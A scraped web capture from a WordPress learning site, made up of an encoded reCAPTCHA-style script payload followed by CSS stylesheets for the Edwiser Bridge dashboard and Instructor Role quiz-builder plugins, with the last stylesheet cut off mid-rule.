DsmN4TcKNw7rCvcOmJMOCwq89DsO2KsKoTW1nwpcjJMO0wofDui/Cm8KTcmELMzc1w4HDgBsIwo/CqwdzXsK4w7NfRsOQw6TDpVfDm8O6wpbDt1JCDAPDgcKHGAXDo1NfFhnDg8OJwozDmsOwwqLCqC7CucK/KRrCj8KCwpoPw47ComNnw40fH8K+IcK2wrPDuMKkYmhNw47DtFY/[base64]/w5PCncKnJDfDvlXDvMKjw7YrwphHw419Ymc5JAVYw4fCiTjDljRkamtGwpcPVQl+L8O/YSBOw7AOTRNCw6xyRsKlc8KsRhfDsFfDmsKxw6vDlm3Cn8OlYB8CTHfCicK6w7HDqcKEGcOJO8Ohw5/CqkvDv8KFA1LDusK5AcOywofDpcOTTCfCpyXDu3/DrMO3d8OPRcKVdsORwo8XNcOowoTCg8O/BhjCnDY6wpTCnFcEwo9aw5LDgMKnw6IyH8OjwpHDglTCoUvDssK3AXNVQsOxw5zDlcKYOmtWw5TCtMKTwplGLsO+w7LDnWtRw7HDn1c6wqvDjm42wq9kGsK4wq08wp1ITsO9TzjCpzdhW8KZwpjCqcOpw7DCmsOHw4BMdWDCrcO/wrXCsTVzPsO2wrJ7acKYw7Rba8Oaw5LDhxNtw4NqwqrDjSBDacOpwrPDrcOaHMKZwoTDj8O6fcOpwozCsyFXHUEKUTTCi8OYw7ZDEMO5DBF2wrPDv0LDlybDvlMpbcKZw4s/W8K8w4sdw6LDtcOVHTzDo8K+U3jCoyvCt8OmCcOMw67CpFwZwqTCqsOfw7fDpMKUwpHCigI9NsOYDGlwwrTCnMK3wr/CqcOqwq7DtcKvwrkJw4VIZ8KZw5bCgi0ldnMWw48RV8Kywo3ClsKjw5Z6wqbCk8OsUcOJwq7Cg8OCT17DpsK2wqUhw7JywpUHfl0+wpFBBXAmIMK3SmPDjld8DDoUwovDmsONWcK4f8KNw6Jbw4Nuw7LDpMKhwpXDrsOTISTCrUTDuxpNZE3Cq8OmwqwgWz1Jwo/CtHJ3wpLCp8KPBsOZwq4ewq13wrtewox3wojDnU3DoWrDjwjDuDnCsBtSHsOuB8KRUmXDty/DugMnccKEwofDgcO9w6Q/QsOfKcO3wrvCjsKUIGXDjsOnwotowqNWw4bDr8OjZW/DlMK9N8OHwpHCksK1w7hXw6E4KnbDvMKGfw3DmzLCr09rUG1aRsOkw4jCgU5PMnXDocKbD8ORDsOQFyQ4bkc9UQzCj2jDq8KRw5LChsOMwrZlw7vDqkXCpwLCj0XCrsOCw5zCgcO/wrFswq4gPB5sbkh0w4XDh0PDmC7CpgzChcKnGAhjWlhJwoQSwqtNS8K/w71lRljDi8K4w4XCgsKjcMOGNsKOwrLCncKmwqrCkGzDjMO9wo3CicKaLjUUwq7CmcKuwoPDoiFOw4/DscKjw53CkAMGw4wMAsKWDGHCssKJwoIRWcOtfnrCvS0neQZdO8K5w4JscBTDpzjDgAQqFntcZwzDg8Oww5/Ct3XClgMsbylGwqEhNEs9wrbCuMOVwqRGw7Bew7TDmsOnwrAmw4UFwoHDgwzDqAfCgcKIwqLDrz7ClX/DjcOawp5xwopHwp4EAMOLwpHDpigKX8Kkw4UfbsOpI8Ord8K/VytsPcKDE8OcLX05V3tjwph3wpXDoktkY8KHFB86wrB9ZVLCtRXCtcKpw6IHw6PCusKWwqzCoF7Dvh1mwocDScKuw4RXw4PCh8OyB8KwwqPCnScEw6wnO8KNw6h+ZXAVw5/Do8KHGsOYw4U3WC7Cs8O+ZsKTw7jCusO6wrFRL8OUwrHCnMKJccK2fgnDvsK1wofCnjjDtT7DosKkw7PCvMOoBMOpwpvCqsKMQXfCsHbDtCzDhsOowqMewp/DnxkUw5JOwqxrEcKbwrLCsQzDosKTEMKILA9lE8KQOy7CusOKDxFrNcKDDMKnw5Fgwr/[base64]/DjmIcw4TDkMOFwr5/AcOQw7IoQmDDhwxefnxMwqDCh8O8ZEQyw7TDnMOiwpnCqcOaA8KQw7nDvcORw49hw4bCm8OxwoMawqTCs8OJw5PDkR5dwrDCgUrDpsKODRvDrSDCm0/CvTNaUMK4BXTCrE1iw4Q1w5phwqvCtVRIwoQDwq3DqsKrwppewp/DlMOqCB1IfsKuWsOFGcKXwp3CtHzCggLCrAoSwrHCkmzDmXA2ScOPw5DDrcKmw4bCt8Obw5nCp8OpQsKaw6/DqXXDtijDmsOPScKLFcKJIhBHw5PDpkrDsMO2OMOtMcKfEA0BRcOSAMODaRDDnyZBRMKqw5/DqMOzw6HCl0Yuw4M1w4APw5xlwr3CpyTDsGkNw4/DlAfDnMODcA59w6Z+w64Kwo49PMK0wq4ZHsKuwoHCrMKEdsKHKgRzw6zClsKbGUxYXCzCrsKXw4rCkxbDkBzCscK9YBfDlMOBw5DChwIWWcORwrY/Zy0MYsOLw4/Dlw7Dh3EMw45/fcKHUBp1wr/DmsO/FWcYYRbDrsKOKUvDlnHCmsKmNcKHeTRkwoZMX8Ofwo7CpwE9EsOeG8OyElrDosKgwqd/wpfCnX/Cu8OYw7U8fBdEw4vDisKRwo9Xw7lRPsOvFjNFwpDDocKzYWPDtA3DpBhVTMKQw5BCHsOKZlBPw5XDnDBgYMKld8Olw6TDu8OmC8Otwp/[base64]/Dj8ORw5MmDTYow5lzNsOoFyLDisONVHRgw4XCnHITEcODZWHDmMOYw5LCjgbCvlPCjsOcw7DCvXoWSsK3P2/CkGvDvcKOw75ewozDjMOCwpwIFHDDoicswq4YMcOua3BpbsK7wqN3XMOwwqPDjMO4EULCncKYw4DCoB7DmMK/w4zDv8KYwqk0wr5eWxtow6DClFZeVMKWw4vCr8Kdf8O8w7zDiMKiwqVibnQ4CcKpGsOBwrMOJ8OOHcKXBsOvw5bDgl3Cm2nDm8K5wpzCo8KqwrNUY8OwwqjDs1cRAjLCtQM6w7wUwrImwprDk1vCsMOBw6HDkHh9wp/CjcOkCyDCk8O8w7JbwoXCpClTw6xpwotew5Vvw43Ds8OLUMOxwroJwphCE8KRAMOZCQ7Ch2TCn8OAWcKOS8Kbw4h5w7JpSsOFw7okwpVSw6EmAsKZw7rDosO/WFM1w74LwrvDtsOeP8KJw7zCksKVw4dJwqDDk8Kaw7fDrsOwSw8ewq9Sw4cnCDZgw5lEKMO9Y8OXw4BSwrVAwr/[base64]/CoMO5NwBpwqddXkxMwq/CvSHCicOdIcKRWnALJcKJw6DClSbChsOZf8OQw7rDp0vDoHR/CcOofTPCksOxwotNwo7DvnfClVpqw54kayrDtcOAJcOHw7nCmRtyR3ZLf8K2JcK8EhfCm8O5McKzw5RpacKPwr97RMK1w50UHlLCvsOaw7/Ct8K8w7wkb1hSwqnDuw0vS1vDpBA8wrtdwobDjkxkwqMOFw1Kw5kZw4nDg8Kyw6bCnh1Cwpt7EcOKwqsNIMKAwobCu8KyV8Kqw5wFdl1JwrPDnsOCKAjChcKowp1zw6PDrwEdwoUaMsK4wqDCtsO4P8KIJWzChFRtDA3CosKvUkHDvRTCpcKUw7/DqsOww6QwSDbDknTCvV0Aw7BNZ8K8JMKkLkHDt8KPwqIFwqdicBbCm3DCo8OmPwlzEyAWLHXCuMOcwpN/w7HCiMKQwo4EGzwhE0APY8OXJsOuw6dLUcKkw6Y2wqhnw4HDqQ7DvA7ChMKZHT8lw4fCt3ddw5DDh8K9w7cTw699NsKFwooSJcK3w4kbw5LDlsOsRsOOw4vDm8ODcsKdFMO4TsOnMSHCggvDhAp+w7/CuwMCD2DCk8ObIsO1w4M/wrEYRsOMwqHDtcKdVgPCv3VCw7LDshXDuVY0wo5Cw47DiHMwd1khwoTCiRhtw4PDhsKMw6QgwoUKw4DDgMK+TgAfAFXDtW0KScKHB8O8cnTCv8O/RQpJw77DmsOdw5XCj3fDvcKhb1tWwq1+wp3CrmjDicOlwpnCjsOnwrrDusK9w7VEU8K4Oml/wp8TenpPw7Aqw6zCqcOEw7Z1LMK4b8O+W8KzO3LCpmnDuxwlw7bClsOsXQgmAVLDpioiAxDCj8KKY3HDtDvDtUrCuGgtw6BubhPCjsOtb8Kvw7/CmMKPw5XCp2Evd8KoahnDgcK4w6nCnQ3CpgLChMOSYsOaD8Khw6Zdwq/CmjhMPHBXw4lgwpRuHk9YWVZlw64+w7pew73Dvl0uK1XCnMKlw4d+w5ADw4zDisKtwpvDqsKJSsKAVC0pw6Newolnw6QLw5gdwrXDkBXCv3HCs8O2w7YjFFZ8woHDusOidMKhfV03wr0+NwAva8OQPBI/f8KJAsOcw7fCisOVenvDlsKWB1QfSVZJwq/CpzbDhQfDpVgZNMKmcnbDjltvY8K2DsOLH8O2wr3Dq8KTMWUKw6XCjcOCw5kodip+eUfCijpUw57Cg8KOXGbDlEpBDTTDoFPDmsKmLAFjaUXDlUFrw6EEwojDmMOiwpfDpHzDoMKTE8OBw5bCvjYFwq/[base64]/[base64]/DqBlgB8OBMBjDjQPCjV/DrcK8NcK0w6B5fRECw6sVdQ4gRMOYCGYNwpfCtgtJwqx+asOTPzUmMsOyw6PDgsOswrnDrMO0UMOwwr4Ha8Kbw7zDpcOTwoXCgkwtdkfDtk8cw4LCiDzDpW0vwpQSGMOZwpPDqMKYw4fCq8OaKEbDoCFiw73CqMOadsObw5E/wqnDskPDu3zDi1XCvQVDV8OSV1nDoixqworDsX86w69bw4UwbWjDkMOqBMKwU8KbdsOhYsKOdcOgdQZpC8KxfsOvSU5uw7fCgwzCk3HCuz/CjhHDsmN/w74LPMOVESE2wpnDhxZxV3TCglVvwo3DhFvCkcKuw47Cmm41w6fCmVstwqPCqcOLwqjDiMKwaTbCuMKVax47wr53w7JDw7XCllvCoi3Cmlp0AcO4w51WVsOQwpg+dAXDjcOmaFlhBMKcwo/[base64]/[base64]/[base64]/[base64]/DvDHChBvDqsK5w4YOw7fDlkjCkMKPw7HCtz3CgcK7bMO6w6klBHXCo8KFFSc0wpNMw4/DhsKEw6TDu8KyR8KkwoAbRh/DgsOYecK4esO4WMKpwqfChQXCisKaw4/CgUd/Omddw7MKaxbClcKnIUFuF11Nw6kdw5LDisO8ChHCs8OvDkbCvsOWw5HCp3rCssKQTMKtbMKqwot5wo9vw7/DjT/CoF/CtsKTwr1LdnV7F8OVwp3DgnLDncKuRhXDhmYswrbDoMOHw4w4wpbCtcORwovCkBPDnHA/[base64]/PcKIwrnCvFZLPhjDiScJZ05rwrTCuW7DmcK4w6bDlylYOcOcPjPDihLCiQDDqV/CvSfDhcKiwqvDvFd8w5FIDsKSw6rCgnbCqMKdQcOOw6/CoiwiZkrDvcOYwrTDgWlUMEjDh8OeUsKWw4hZwp7DjMKsW3LCqW7DoRXCpMKUwpbCq18tcsOCMMKqK8KEwohswrDCrjzDhcO7w7sKBcKXY8KjccK9cMK7w4AHw7IpwrQqaMK/woHDg8Knwopjw67DvMKmw5cKwo5BwrsBw5/CmG52w69Bw5fDvsKKw4bCsgrCuhjDvCjCgg/[base64]/CtQM4BzjCgcOWw6gUeXpqw5BaTEkmNjFbwr9hwo0xw5VZwqfClVjDqBTCqk7ClRfDohFAHmxGcSPCl0lMBMOmw4zDsjnChcO4LcO9M8KCw5/Dp8KMa8K3wrs7w4TDuwjCt8KAdiUMDgxlwrYyIxwQw59bw6FmHsKeDMOBwrAaC03Chk7DoF/CusOnw7VxYFFrwpbDrMKXGsOCIsKxwq/ChsKaYnl9BBXCh1TCpsK+QsOAb8OrJEjCrMKDZMOuVsKLJ8ODw6LDkQvDhkMRRsKewrXCqjPDqDoNwo/DvcK6w6rDssKBAGLCtcKsw7Auw5rCv8Oyw7DDlkHCjcK8wpTDjUHCoMKpw4/CoFDDnMOzMRjCssOKw5LDj3vDlxvDrQUtw6clH8OpdMOLwofCjRfDicOPw5NJB8KYw6LCssKOY2MtwqzDuFjCmsKRwqhVwp8ZNcKbD8KuLsO+fGExwpRmFsK6wqTClEjCvjN0wpHChMK6McO/[base64]/QMOQw4/CvipewqzDv8KVw6PDv8OPwpXDmsOZDsOrwq/[base64]/Dh8O1w6PDl8KUG2ksw6USOjnDnUfDq8O3PMKywobDtx7Ds8Oqw4NVw5EXwoJIwppvw6LCtldKw48ZNDUlwpLCtMK4w6HCn8O8wq3DkcKHwoMBAzx/bcKtw7pKdUUsQRhHBAHDpsKKwqdCDMKxw70bUcK2YU/Cu0/DvcKMwrvDmQFawrzChy8BA8Ktw7HClAInNsKccXfCpMOOw4DCrcO9JsOOSsOBwp3DiAnDqiVBAzLDscKmJMKuwq7CvnHDh8KlwqgYw6bCqX/[base64]/DomzClxhYVnXDpVPDoMO8w63CnXDCqcK8w4nCq3/Dn8K5esOIw6HCjcOjYA5dwo/DpMKWQUfDmHZbw4zDohZCwrMeMkHDtQI4w4EQDiLDoRnDvnbDs15rJG85MMOcw7lYKsKaC33Dj8OxwrHCs8OdTMOYecKAwrXDqXrDhcOeTUUFw63Dmz7Dn8KZPMOfG8OEw4LDgMKYGcK2w6DCn8O/RcKUw7jCu8KuwrfDoMOGWSAGwonDsgXDp8KKw5lbcMOxw5JXcMKsBsOdBx/[base64]/DisOpwqN7w7FmLMOZEE/DoBzCpTAfw6Qlw4vDrsK3w4vCgk8UIVx4TcONH8O6KsOQw6fDvQVuwqXCmsObbjR5XcOUX8OgwrrDgcO7YhnDl8Kww6ISw6Y2bQLDosKtWSHCozFrw6LDlcO2QMKswpHChHEBw5zDicK7H8OGL8Ofwo0qKkXCuBMpNU1GwofCuDUdI8Kuw4/CiiDDrsKDwq0tTD7CtnzCnsOzwrlYN3BvwqMvSWLChhHCu8OtSXszwovDug8GblgeSkE/XCTDqjpowoEww7BFJMKYw40pX8OLQcKowoFlw54MQAp5w6rDiWFuw61ZIMODw5cSwoXDhV7CkRgoW8Oqw71iwrhVXsKxwq3Dv3HDg07Do8Kyw7nDlVYURXJgwoTDqxUTw5fCmzHConXCi1EFwoFQXMKuw7F8wq5Cw6dnBcK/w6nDh8KWw6xKC3DDjMOieHEFAMKACMK8JBzDjcOiKMKWEyFxY8OMTGfCnsO4w63DnsOmDxHDt8OuwojDsMOvJB0RwrDCoEfCsTY0w50PW8K0w6kdwrsRe8ONwpDDhSrCixp+wp/DqcORQSfCkMOswpYdAsOwRyTDqxLDu8OnwoXDoDLCmMK+cg/CgRzDqRRKUMKSw6AHw4Zrw7c7wqlWwpoCfVNEDl5NXsO1w5zDusOodm3CvmLDl8O2w7RawoTCo8K3AQ7CuU1xfMOII8OfHgjDsjg2PcOsLkrDqUfDpnFZwqZhWHTDgzIiw5gHXSvDkEjDrMKeYD/DknDCpVfDqcODC1IuDEQawqRtwqxow6x7axIAw5TDqMK2wqDDqGEUwqQlwozDncOyw6wPw53DkMKOSXoAwpB6ZC5/wq7Ci3ZXRMO9wqTCggNkRnTChVJEw47CkBlNw47ChcOhUyBFaAnDgTnCk08kZRUFw4ViwqN5CcOvwpLDksOweAldwp1KWknCkcKbwoxvw7xGw5jDmkDCjsKXQgXCtSEvd8OIPFjDjjYdYMKDw4ZqMlxbWMOuw7l1LsKaZcOsHXR/NVHCocOjVcODbQ3CqsOZHxbCgAzCuwUDw4jDmHsjEcO6wp/DiW0AUWwVwqrDnsO4eVM6IMOUD8Kxw7nCoG7DuMK7O8OQw49Kw4jCq8KHw5bDvlzDtH/DvcOZw4LCuEjCu3PCicKkw5gnw5Bmwqh/WhIxw5TDlMK5w4svwoHDlsKVRMOKwpdJX8Orw7oIYXnCunpcw5pEw58Dw5M5wonCh8OOLkXCo3zDhBLDrxfDhMKFwqrCs8O/RsKSVcOBaHZNw4Rsw77Cq3/DhcKDJMODw75KwonDsF9NDRvCly7DqQgxwqXDpzoRRRbDucKHFDRlw55zFsKPR23CvAEpMMONw655w7DDl8Klcg/DncKjwrNnLMOOD0nDvxdBwoVXw7ACAzBWw6nDrcObwoIvXX5gCTfCisK7LcKtRcO9w69wKiYcwoQUw7bCkWAEw4HDhcKDAMKPJ8KZK8KZamTCvndEUGLDmsO3wrtAIcK8w7XCt8OjM0PDk3zCkcKbHMKiwooAwqnCrcOfwrLDqMKRYsOvw6rCv2sfQ8Ofwp7DgsOvM1/[base64]/ClcOAa03DoMOyw5M/w6Quwo5SGC7DgMKSbcOOQsOnJWAGwpXDrlh/MBvChA1BKMKhKBN0wozDscK6H23Di8KNH8KBw4vClMOML8OZwrEOw5bDl8K1AMKRwonCrMK2H8KdIU7DjQ/CvzhjTcK1w73CvsOyw6FjwoEWL8KVwot+YTTChxtEFMOBIsKMVhYLw79oVMO3BsK9wpHCscKfwpl1YDLCscOxwpLCuxbDugDCqcOqEMKYwp/[base64]/DpsOkw6okwo3Cu3wywooBK8OYZBrDvcKMwoLDnwnChcO8w7vCqR0mwpk8wpBOw6ZTw78vFsOyOljDsGLCrMOnCl/ClcOrw7jCs8ONDhN0w5LDnARiaSfDmUnDiHoBwr9EwqbDlsO+BxhcwrRSZcKSBi/[base64]/CqmHDlsK7wqFAwo/Cvx0PLF8VwrLCu1VVPyAzQz/ClsKfw7spwp4Dw5Q4OMKBCMKRw6Atw5cxbUzCqMOFwqtAw5bCoh8Lw4QbdMK+w6/Dt8KrXcOmL1fDksOUw4vDjyM8VTMjw40BOcK/QsKRADvDjsOvw6HDicOVPsOVFgcOSkFpwrXClR5Dw5jDgU7DgUgdwrjDjMORw5/ChGjDrcKfGxYTS8KPw7/DpHFlwqTDgsO2wqbDnsK/JAjComdGKwoTaBbCnVHCj2TCiUAawpFMw7/DosOBG3Qdw4rCmMONw6lpAlHDg8KmDcO0S8KsN8KBwr1DU2sfw5hIw7PDqkHDvsKvV8KEw7rDlsKBw5HDj1Mna0EuwpdZIMKgw5guIXnDuBXCt8K1w7jDv8K3w5/CgMK4L1jDjsKSwqLCjnLCg8OeGlzCpMOnw6/DrAzCkzYhwr0dw4TDgcKZWHZtM2bCjMO2w6XChsKuecO+TsOlCMOofsKZNMOvS0LCmh1WM8KFwrvDn8Kuw6TChj86GcKbw4fDiMOBVgwBw5PDr8OiJxrCmisfUhrDnS8AZ8KZWAnDilEqfF3Dm8OGazvCsGM9woByBsONfcKGw4/DncOTwoJpwpHClCXCs8KXwqPCq3QJw5jCsMKKwrUcwrZ3P8KPw41FL8OyVX0fwq3Cl8KHw6xywoh6w4LCkcKeScOXFcOoAsK8AMKfw59oNQzDqUnDrsO7wpwcf8O/XcK/DgbDnMKZwpsZwojCmynDnXzCg8Kbw5Nfw4sJQ8KwwonDm8OdJ8KNcMOrwqDDvXMCw45hVxpGwpYdwp0owp82TD4wwp3Csg1LXcKkwoZZw6TDvwnCk0xwaFfDpxjCp8OzwpwswoPCsD7CrMONwqPCtMKOdSBVw7PCosOBfMKfwpjDlhLChnXCsMK4w73DicK+O0/Dv3jCkHPDgcKlHMORdENGYwUQwonCuxJew6HDrsOxOcOvw4DDklJiw6NOfMK4wrMjYhFXDQLCu3zCvWk0TMKnw4JlS8O4wqIdWyrCvVENworDhsOSPcK4cMKXK8KxwrXChMKgw5VVwp1OP8OUTk/[base64]/CuMO8wq4QwpU5w58seSXClBLCn8KFw6Jewph6ZXN7w6McPMK/RsO3ecOxwrVvw5/Dphkww47Ds8KEVUPCvsK0w7g1woLCssKnVsOMUmTDvSzCmC/[base64]/DlT0VRsOZw68/[base64]/[base64]/cnTCgcOgV8OBwoZsw6/CqXwswrgJDUE0w73DvHLChsKaIsO6w6rCgMOXwoHCmUDCmsK0VMKtwrIZwqvCl8KFwo3CkMOxa8KIZj1QecK3MTHDjx3CosKtL8ORw6LDp8OMIlwGwp3DmsKWwrEcw5/[base64]/wqfCnsODJMKbGcOXZMO7S8KPQsK1FEQ5F8K5w7kNw73Ci8K4w6BpLkDCscOqw6/DsTppFh0Cw5bCnmQKw6DDtXHDksKRwqkAW1vCtcKgFw/DpsOAAG7CjAfCq0Jsa8O2w7nDucKtwpN7BMKMYMKSwo0Tw6PChm97bsOUUMO5aiwSw6LDtVpKwpM5IsKHRsOWM1bDrmoBM8ORwqPCnBjCoMKPacONZjUZU38cw4FwBj3DgFwbw5nDi2LCshN0Ji7DjiTCgMODw5odw5zDqcKkAcKQXihIBcKwwrcEMhrDjMOoAsORwr/[base64]/Dv8KmQMObwp/DgsK8w4fCgAJyw45MwohQw4JGwovCghlyw7V5AgPDgsOAShvDv2jDhcKFNMOWw4MGw7wkOcKywrnDq8OFEnvCrTctPgDDjxhHwrk9w5zDlHcvHyDChEc6XMKoTH9pw4JREQNRwr/[base64]/wr7CqkcuG0BlC8O1w5LDtnbCrjE0woHDqxsRXFo+HMOWGGvClMKawprCgMKDPFDCoyZyScOKwocHWynDqMOowqEKA0soP8OQw4LDrXXDmMO4wrVXWTXCqBl3w49Zw6diFMK5dyHCskPCq8O/[base64]/Cq3ILw4IQckXCqcOZH8Kwdm/[base64]/OSHDp2nDj8O+wr8ZwrcQw4UWw5EJVyRtCMOzOsK4woALGkDDr2vDu8OFSXEXK8K3X1ROw4czw5HDhMOkw4PCscKKEcOLVsO8SlbDqcKAMsOqw5DCmMOdQcOfw7/CnULDh33Cvl3DkAxqB8KiKMKmXAfCgcOYO1w7wp/CoBzDiDoAwqvDucOPw6oeworDq8OjD8KzZ8KFKMO6w6AgHQrDuixhWFvCncOBegAQJMKdwoExwpI6SsKgwoRJw6tJwqdMXsOZMMKjw7M4UiVlw7ZDwr/[base64]/wrrDn8OGY29MPzTDmEANbBVsI8OpwpLCi3UbVxYgbCHCsMOPE8OXYMKFA8OiKcKwwqxqG1bClsOoEgfDj8KFw4hRM8ONwpcrwqrCqlAZwoLDgHhrGMK1TsKOZMOgfATCliTDuHgCwq/[base64]/Cl8OidgMkHMOuw6HCnA3DlcKSw7/DmsOOVcKLKRI0RzgBw6LCqFc9w4fDu8KiwpZgwr01woPCrjnCkcOJBcKywq1WKDckGcKvwo83w4zDt8O1wqZ0UcKSX8KjVU/Dq8Kkw6jDlgnCjMOOdsKuLMKDFn1MJywRwox4w6dkw5HDjQDCpQ8CCsOSSWvDtktVSMO5w5LCm11qw7TDnQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Ley2aErAAAAAO65mp3hC1SNmQ8w4JKu9ohxvV7q\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://alfasaac.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22k2SC/hsi75uJMXomWaZ8WU7/bDRUf/w1EqyJUedDyVY\\u003d\x22,1,0,null,1,1768588636501,0,0,[197,253,234,200,242],null,[221,185,147,71],\x22RC-997foZxhYgbPrg\x22,null,null,null,null,null,\x220dAFcWeA7SKp3_qZsflHTLYGuVMTLOdHtqZMLPNtl2lnSPb6wCDePhgCJkTblegM_VMi6RyMdRr8zeZHh-Dm2ZXbnJHwl_YdHYIw\x22,1768671436537]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://alfasaac.com/wp-content/plugins/edwiser-bridge/blocks/build/dashboard/style-index.css?ver=0.1.0
body_size: 649
content:
.wp-block-edwiser-bridge-dashboard{background:none!important;font-size:1rem;line-height:1.5rem;margin:0 auto!important;max-width:100%!important;padding:0!important;width:100%}.wp-block-edwiser-bridge-dashboard *,.wp-block-edwiser-bridge-dashboard :after,.wp-block-edwiser-bridge-dashboard :before{box-sizing:border-box;font-family:Segoe UI,sans-serif}.wp-block-edwiser-bridge-dashboard *{margin:0}.wp-block-edwiser-bridge-dashboard canvas,.wp-block-edwiser-bridge-dashboard img,.wp-block-edwiser-bridge-dashboard picture,.wp-block-edwiser-bridge-dashboard svg,.wp-block-edwiser-bridge-dashboard video{display:block;max-width:100%}.wp-block-edwiser-bridge-dashboard button,.wp-block-edwiser-bridge-dashboard input,.wp-block-edwiser-bridge-dashboard select,.wp-block-edwiser-bridge-dashboard textarea{font:inherit}.wp-block-edwiser-bridge-dashboard h1,.wp-block-edwiser-bridge-dashboard h2,.wp-block-edwiser-bridge-dashboard h3,.wp-block-edwiser-bridge-dashboard h4,.wp-block-edwiser-bridge-dashboard h5,.wp-block-edwiser-bridge-dashboard h6,.wp-block-edwiser-bridge-dashboard p{margin:0;overflow-wrap:break-word}.wp-block-edwiser-bridge-dashboard p{text-wrap:pretty}.wp-block-edwiser-bridge-dashboard h1,.wp-block-edwiser-bridge-dashboard h2,.wp-block-edwiser-bridge-dashboard h3,.wp-block-edwiser-bridge-dashboard h4,.wp-block-edwiser-bridge-dashboard h5,.wp-block-edwiser-bridge-dashboard h6{text-wrap:balance}.wp-block-edwiser-bridge-dashboard .mantine-Skeleton-root{--mantine-scale:1;border-radius:4px;height:var(--skeleton-height,auto);position:relative;transform:translateZ(0);-webkit-transform:translateZ(0);width:var(--skeleton-width,100%)}.wp-block-edwiser-bridge-dashboard .mantine-Skeleton-root:where([data-animate]):after{animation:skeleton-fade 1.5s linear infinite}.wp-block-edwiser-bridge-dashboard .mantine-Skeleton-root:where([data-visible]){overflow:hidden}.wp-block-edwiser-bridge-dashboard .mantine-Skeleton-root:where([data-visible]):before{background-color:#fff!important;content:"";inset:0;position:absolute;z-index:10}.wp-block-edwiser-bridge-dashboard .mantine-Skeleton-root:where([data-visible]):after{background-color:#dee2e6!important;content:"";inset:0;position:absolute;z-index:11}@keyframes skeleton-fade{0%,to{opacity:.4}50%{opacity:1}}.wp-block-edwiser-bridge-dashboard .eb-user-account__dashboard{margin:0 auto!important;max-width:1190px!important;width:100%}.wp-block-edwiser-bridge-dashboard .eb-user-account__dashboard>*+*{margin-top:2em}.wp-block-edwiser-bridge-dashboard .eb-user-account__dashboard .eb-dashboard__title{color:#283b3c;font-size:32px;font-weight:700;line-height:42px}.wp-block-edwiser-bridge-dashboard .eb-user-account__dashboard .eb-dashboard__profle{display:flex;flex-direction:column;gap:1em;justify-content:space-between;margin-top:3em}.wp-block-edwiser-bridge-dashboard .eb-user-account__dashboard .eb-dashboard__profle .eb-profile{align-items:center;display:flex;gap:1em}.wp-block-edwiser-bridge-dashboard .eb-user-account__dashboard .eb-dashboard__profle .eb-profile .eb-profile__avatar{border-radius:50%;height:42px;overflow:hidden;width:42px}.wp-block-edwiser-bridge-dashboard .eb-user-account__dashboard .eb-dashboard__profle .eb-profile .eb-profile__avatar img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.wp-block-edwiser-bridge-dashboard .eb-user-account__dashboard .eb-dashboard__profle .eb-profile .eb-profile__name{color:#283b3c;font-size:1rem;font-weight:600}.wp-block-edwiser-bridge-dashboard .eb-user-account__dashboard .eb-dashboard__profle .eb-profile__logout{color:#f75d25;font-size:.875rem;font-weight:600;padding:.625em 1em;text-align:center;text-decoration:none;width:-moz-max-content;width:max-content}.wp-block-edwiser-bridge-dashboard .eb-user-account__dashboard .eb-dashboard__profle .eb-profile__logout:hover{text-decoration:underline}.wp-block-edwiser-bridge-dashboard .eb-user-account__dashboard .eb-dashboard__course-summary{border:1px solid #e5e5e5;border-radius:.5rem;display:grid;gap:1.75em;grid-template-columns:repeat(1,1fr);padding:1em 2em 1em 1.75em}.wp-block-edwiser-bridge-dashboard .eb-user-account__dashboard .eb-dashboard__course-summary .eb-course-summary{align-items:center;display:flex;gap:1em;margin:0;width:100%}.wp-block-edwiser-bridge-dashboard .eb-user-account__dashboard .eb-dashboard__course-summary .eb-course-summary .eb-course-summary__icon{align-items:center;background:#f8fbfc;border-radius:50%;display:flex;flex-shrink:0;height:50px;justify-content:center;width:50px}.wp-block-edwiser-bridge-dashboard .eb-user-account__dashboard .eb-dashboard__course-summary .eb-course-summary .eb-course-summary__icon svg{color:#008b91}.wp-block-edwiser-bridge-dashboard .eb-user-account__dashboard .eb-dashboard__course-summary .eb-course-summary .eb-course-summary__content{flex:1}.wp-block-edwiser-bridge-dashboard .eb-user-account__dashboard .eb-dashboard__course-summary .eb-course-summary .eb-course-summary__content .eb-course-summary__course-count{color:#283b3c;display:block;font-size:1.125rem;font-weight:700;line-height:1.3}.wp-block-edwiser-bridge-dashboard .eb-user-account__dashboard .eb-dashboard__course-summary .eb-course-summary .eb-course-summary__content .eb-course-summary__status{color:#819596;display:block;font-size:.875rem;font-weight:400;line-height:1.3}@media(min-width:768px){.wp-block-edwiser-bridge-dashboard .eb-user-account__dashboard .eb-dashboard__profle{align-items:center;flex-direction:row}.wp-block-edwiser-bridge-dashboard .eb-user-account__dashboard .eb-dashboard__course-summary{grid-template-columns:repeat(3,1fr)}.wp-block-edwiser-bridge-dashboard .eb-user-account__dashboard .eb-dashboard__course-summary .eb-course-summary.eb-enrolled-courses{grid-column:1/4}}@media(min-width:1024px){.wp-block-edwiser-bridge-dashboard .eb-user-account__dashboard .eb-dashboard__course-summary{grid-template-columns:repeat(5,1fr)}.wp-block-edwiser-bridge-dashboard .eb-user-account__dashboard .eb-dashboard__course-summary .eb-course-summary.eb-enrolled-courses{grid-column:1/3}}


--- FILE ---
content_type: text/css
request_url: https://alfasaac.com/wp-content/plugins/instructor-role/blocks/build/quiz-builder/style-index.css?ver=0.1.0
body_size: 1773
content:
.ir-truncate{max-width:700px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}[data-show=true]+.ir-conditional-settings{display:block}.ir-switch-with-tooltip .ir-conditional-settings{padding-left:20px;width:100%}.showNextEle+.ir-conditional-settings{display:none}.showNextEle[data-value]+.ir-conditional-settings{display:block}.ir-cf-handle{cursor:grab;margin-top:15px}.showNextEle[data-value="0"]+.ir-conditional-settings{display:none}.ir-featured-image-section{border:1px solid #e5e5e5;border-radius:10px}.ir-featured-image-section .mantine-Button-leftIcon{margin-right:5px}.ir-quiz-builder-container 